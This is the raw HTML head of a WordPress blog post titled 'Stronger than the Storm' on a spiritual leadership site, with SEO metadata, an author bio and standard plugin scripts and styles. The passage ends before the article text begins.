

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spiritualleadership.com/stronger-than-the-storm/
body_size: 25360
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Stronger than the Storm - The Leadership Institute</title>
	<link rel="canonical" href="https://spiritualleadership.com/stronger-than-the-storm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stronger than the Storm - The Leadership Institute" />
	<meta property="og:description" content="As I donned my rain jacket and stepped out of the car, my eyes anxiously searched the darkening clouds. Pregnant with moisture, they rolled menacingly toward my hilltop, and fear creased my brow. Weathering a severe storm was not in my plan for the 24 hours I was intending to spend isolated in a hidden [&hellip;]" />
	<meta property="og:url" content="https://spiritualleadership.com/stronger-than-the-storm/" />
	<meta property="og:site_name" content="The Leadership Institute" />
	<meta property="article:publisher" content="https://www.facebook.com/TheLeadershipInstitute/" />
	<meta property="article:published_time" content="2018-10-12T15:44:06+00:00" />
	<meta property="og:image" content="https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash.jpg" />
	<meta name="author" content="Leah Fuller" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@overflowleader" />
	<meta name="twitter:site" content="@overflowleader" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Leah Fuller" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spiritualleadership.com/stronger-than-the-storm/#article","isPartOf":{"@id":"https://spiritualleadership.com/stronger-than-the-storm/"},"author":{"name":"Leah Fuller","@id":"https://spiritualleadership.com/#/schema/person/f171b0de1d0299af203bcf9e73c47661"},"headline":"Stronger than the Storm","datePublished":"2018-10-12T15:44:06+00:00","mainEntityOfPage":{"@id":"https://spiritualleadership.com/stronger-than-the-storm/"},"wordCount":817,"commentCount":0,"image":{"@id":"https://spiritualleadership.com/stronger-than-the-storm/#primaryimage"},"thumbnailUrl":"https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash.jpg","articleSection":["Journey Alumni","Journeying Together","Testimonies"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://spiritualleadership.com/stronger-than-the-storm/#respond"]}]},{"@type":"WebPage","@id":"https://spiritualleadership.com/stronger-than-the-storm/","url":"https://spiritualleadership.com/stronger-than-the-storm/","name":"Stronger than the Storm - The Leadership Institute","isPartOf":{"@id":"https://spiritualleadership.com/#website"},"primaryImageOfPage":{"@id":"https://spiritualleadership.com/stronger-than-the-storm/#primaryimage"},"image":{"@id":"https://spiritualleadership.com/stronger-than-the-storm/#primaryimage"},"thumbnailUrl":"https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash.jpg","datePublished":"2018-10-12T15:44:06+00:00","author":{"@id":"https://spiritualleadership.com/#/schema/person/f171b0de1d0299af203bcf9e73c47661"},"breadcrumb":{"@id":"https://spiritualleadership.com/stronger-than-the-storm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spiritualleadership.com/stronger-than-the-storm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spiritualleadership.com/stronger-than-the-storm/#primaryimage","url":"https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash.jpg","contentUrl":"https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash.jpg","width":3996,"height":2647},{"@type":"BreadcrumbList","@id":"https://spiritualleadership.com/stronger-than-the-storm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spiritualleadership.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://spiritualleadership.com/blog/"},{"@type":"ListItem","position":3,"name":"Stronger than the Storm"}]},{"@type":"WebSite","@id":"https://spiritualleadership.com/#website","url":"https://spiritualleadership.com/","name":"The Leadership Institute","description":"Integrating Spiritual Formation &amp; Leadership Development","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spiritualleadership.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://spiritualleadership.com/#/schema/person/f171b0de1d0299af203bcf9e73c47661","name":"Leah Fuller","description":"Leah is an alumnus of Generation 26 of the Journey. She currently works at Discovery Ministries in Eminence, MO, a camp that specializes in using the wilderness and challenge to bring about spiritual transformation and awakening to the lives of students and adults. On her own journey, Leah has seen and experienced the hectic busyness of ministry that subtly draws her away from intimacy with God to want to do more for God instead. She is on a journey of seeking to enter God's rest and love and she desires to walk with others whose journeys follow similar paths.","url":"https://spiritualleadership.com/author/leah-fuller/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="The Leadership Institute &raquo; Feed" href="https://spiritualleadership.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Leadership Institute &raquo; Comments Feed" href="https://spiritualleadership.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spiritualleadership.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://spiritualleadership.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1746952890' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spiritualleadership.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://spiritualleadership.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://spiritualleadership.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://spiritualleadership.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_enqueued_google_fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;display=auto&#038;ver=2.6.9.94' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
